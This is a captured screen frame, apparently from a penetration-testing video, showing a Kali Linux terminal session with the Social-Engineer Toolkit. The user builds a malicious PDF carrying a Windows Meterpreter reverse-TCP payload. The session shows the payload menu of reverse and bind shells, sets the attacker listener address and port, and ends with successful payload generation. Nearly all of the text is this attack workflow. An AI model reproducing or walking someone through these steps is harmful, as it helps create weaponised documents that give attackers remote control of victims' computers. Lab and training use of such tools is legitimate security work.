 c.pdf - Google Search - ...
2 qterminal
2 Thunar
01:36 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents ×
kali@kali: ~ ×
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>1
set:payloads> Enter path to your pdf [blank-builtin]:/kali/Downloads/c.pdf
[!] Unable to find PDF, defaulting to blank PDF.
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.205.135]: 192.168.205.135
set:payloads> Port to connect back on [443]:4455
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.